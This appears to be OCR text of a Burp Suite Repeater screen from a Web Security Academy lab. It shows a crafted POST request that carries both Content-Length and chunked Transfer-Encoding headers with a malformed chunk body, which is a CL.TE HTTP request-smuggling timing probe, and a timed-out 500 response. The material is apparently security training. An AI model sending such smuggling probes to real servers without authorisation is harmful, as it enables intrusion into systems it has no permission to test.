 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Setting
Extensions Learn InQL Intruder
3 × 4 × 5 × +
Send Cancel < ▼ > ▼ Target: https://0aee00aa039a2bb2846a5454001600da.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0aee00aa039a2bb2846a5454001600da.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-encoding: chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 X \r \n
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
Inspector